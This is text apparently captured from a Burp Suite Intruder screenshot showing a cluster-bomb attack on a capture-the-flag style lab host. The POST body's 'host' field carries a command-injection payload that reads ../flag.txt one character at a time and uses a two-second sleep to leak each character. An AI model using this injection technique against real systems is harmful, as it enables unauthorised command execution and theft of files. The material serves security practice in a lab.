 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.165.130:5000
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /flag HTTP/1.1
2 Host: 192.168.165.130:5000
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.165.130:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.165.130:5000/flag
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 host=8.8.8.8;chuoi=$(cat ../flag.txt | cut -c§1§);if [ "$chuoi" = "§P§" ]; then   sleep 2; fi
Search
2 highlights
Clear
2 payload positions
Length: 712